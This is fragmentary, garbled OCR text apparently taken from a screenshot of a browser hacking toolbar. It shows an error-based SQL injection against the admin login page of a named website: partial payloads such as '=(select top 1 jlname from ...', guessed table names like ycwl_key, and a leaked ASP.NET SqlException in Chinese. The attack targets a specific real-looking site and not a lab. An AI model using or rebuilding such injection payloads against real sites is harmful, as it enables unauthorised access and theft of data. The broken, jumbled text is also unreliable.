 在将 nvarchar 值 'asdf' 转换成数据类...
我的主页
www.ycgwl.com/admin/login.aspx?ReturnUrl=%2fadmin
查看(V) 帮助(H)
访问最多 Google 翻译
t top 1 name fr
INT SQL· XSS· Encryption· Encoding· Other·
cwl_wangding','
'ycwl_key','yc
wl_newcate','yc
Load URL
http://www.ycgwl.com/admin
Split URL
Execute
Enable Post data Enable Referrer
x?ReturnUrl=%2fadmin
“/”应用程序中的服务器错误。
v:23.0) Gecko/20100101 Fir
/xml;q=0.9,*/*;q=0.8
0.3
在将 nvarchar 值 'asdf' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息
turnUrl=%2fadmin
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'asdf' 转换成数据类型 int 时失败。
源错误:
BR5fX0NvbnRyb2xzUmVxdV
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异
aRXYNioJYOjZ%2BRM&
s6ArbGg4oPAv2a%2F7gLA
堆栈跟踪:
=(select top 1 jlname from y
-%E5%BD%95